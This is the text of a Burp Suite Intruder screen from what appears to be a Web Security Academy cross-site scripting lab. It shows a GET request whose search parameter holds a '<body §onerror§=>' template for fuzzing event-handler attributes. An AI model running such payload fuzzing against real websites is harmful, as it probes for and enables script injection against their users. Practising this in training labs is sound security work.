 ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
1 GET /?search=%3Cbody%20§onerror§=%3E HTTP/1.1
2 Host: acd71f6e1edadaac80673a0800db0020.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acd71f6e1edadaac80673a0800db0020.web-security-academy.net/
9 Cookie: session=zx3KmZvQQ38fqHrXkCxAmznw4HT1jbx6
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Pretty Clear